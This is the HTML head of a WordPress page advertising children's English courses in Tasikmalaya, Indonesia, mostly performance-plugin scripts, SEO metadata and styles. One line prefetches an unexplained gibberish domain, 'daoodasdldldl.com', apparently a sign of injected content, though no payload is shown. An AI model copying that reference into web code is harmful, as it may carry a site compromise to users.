

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/
body_size: 36277
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]noclsop/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?noclsop=1"}else{document.location.href=href.replace("#","?noclsop=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&noclsop=1"}else{document.location.href=href.replace("#","&noclsop=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bilajar.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kursus Bahasa Inggris Terdekat Untuk Anak melayani kota tasikmalaya , Hub 081336179335 - Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kursus Bahasa Inggris Terdekat Untuk Anak melayani kota tasikmalaya , Hub 081336179335 - Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA" />
	<meta property="og:description" content="Langkah belajar dalam sekolah waktu ini udah berbeda sejak mulai waktu endemi. Seluruh sekolah telah mengimplementasikan online learning supaya siswa-murid" />
	<meta property="og:url" content="https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/" />
	<meta property="og:site_name" content="Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA" />
	<meta property="article:published_time" content="2022-05-14T12:13:05+00:00" />
	<meta property="og:image" content="https://bilajar.com/wp-content/uploads/2021/08/Ads-5-300x300.jpg" />
	<meta name="author" content="Bilajar Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Bilajar Team" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/","url":"https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/","name":"Kursus Bahasa Inggris Terdekat Untuk Anak melayani kota tasikmalaya , Hub 081336179335 - Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA","isPartOf":{"@id":"https://bilajar.com/#website"},"primaryImageOfPage":{"@id":"https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/#primaryimage"},"image":{"@id":"https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/#primaryimage"},"thumbnailUrl":"https://bilajar.com/wp-content/uploads/2021/08/Ads-5-300x300.jpg","datePublished":"2022-05-14T12:13:05+00:00","author":{"@id":"https://bilajar.com/#/schema/person/0df2488818e05851f976352e5bb95ff0"},"breadcrumb":{"@id":"https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/#primaryimage","url":"https://bilajar.com/wp-content/uploads/2021/08/Ads-5.jpg","contentUrl":"https://bilajar.com/wp-content/uploads/2021/08/Ads-5.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bilajar.com/"},{"@type":"ListItem","position":2,"name":"Kursus Bahasa Inggris Terdekat Untuk Anak melayani kota tasikmalaya , Hub 081336179335"}]},{"@type":"WebSite","@id":"https://bilajar.com/#website","url":"https://bilajar.com/","name":"Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA","description":"Tempat terbaik untuk kursus bahasa inggris dan arab untuk anak dan dewasa, Les Privat pelajaran SD, SMP, SMA, didukung oleh materi internasional beserta teacher yang berpengalaman info hub 081336179335","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bilajar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bilajar.com/#/schema/person/0df2488818e05851f976352e5bb95ff0","name":"Bilajar Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bilajar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=96&d=mm&r=g","caption":"Bilajar Team"},"sameAs":["https://bilajar.com"],"url":"https://bilajar.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA &raquo; Feed" href="https://bilajar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA &raquo; Comments Feed" href="https://bilajar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kursus Bahasa Inggris dan Arab, Les Privat pelajaran SD, SMP, SMA &raquo; Kursus Bahasa Inggris Terdekat Untuk Anak melayani kota tasikmalaya , Hub 081336179335 Comments Feed" href="https://bilajar.com/kursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bilajar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbilajar.com%2Fkursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bilajar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbilajar.com%2Fkursus-bahasa-inggris-terdekat-untuk-anak-melayani-kota-tasikmalaya-hub-081336179335%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bilajar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='wws-public-style-css' href='https://bilajar.com/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1767705025' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
            background-color: #81179b;
        }.wws--text-color {
                color: #ffffff;
        }.wws-popup__open-btn {
                padding: 8px 20px;
                font-size: 15px;
                border-radius: 20px;
                display: inline-block;
                margin-top: 15px;
                cursor: pointer;
            }.wws-popup-container--position { 
                    right: 12px; 
                    bottom: 12px; 
                }
                .wws-popup__open-btn { float: right; }
                .wws-gradient--position {
                  bottom: 0;
                  right: 0;
                  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
                }
/*# sourceURL=wws-public-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wws-public-template-css' href='https://bilajar.com/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1767705025' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bilajar.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://bilajar.com/wp-content/themes/woodmart/css/base.min.css?ver=5.3.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-header_528910-css' href='https://bilajar.com/wp-content/cache/min/1/wp-content/uploads/2021/09/xts-header_528910-1630550222.css?ver=1767705025' type='text/css' media='all' />
